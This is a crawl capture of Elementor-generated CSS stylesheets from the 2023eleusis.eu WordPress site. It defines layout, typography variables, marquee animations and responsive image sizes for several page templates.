	.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for anwp-pg-classic-slider, class: .elementor-element-197ef78f */.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail-img {
    aspect-ratio: 468/830!important;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f svg.anwp-pg-icon.anwp-pg-icon--s16.mr-1 {
    display: none;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f .elementor-post__read-more {
    font-family: var( --e-global-typography-8999c77-font-family ), Sans-serif;
    font-size: var( --e-global-typography-8999c77-font-size );
    font-weight: var( --e-global-typography-8999c77-font-weight );
    font-style: var( --e-global-typography-8999c77-font-style );
    line-height: var( --e-global-typography-8999c77-line-height );
    letter-spacing: var( --e-global-typography-8999c77-letter-spacing );
    word-spacing: var( --e-global-typography-8999c77-word-spacing );
    color: var(--e-global-color-text);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1245
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2022
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 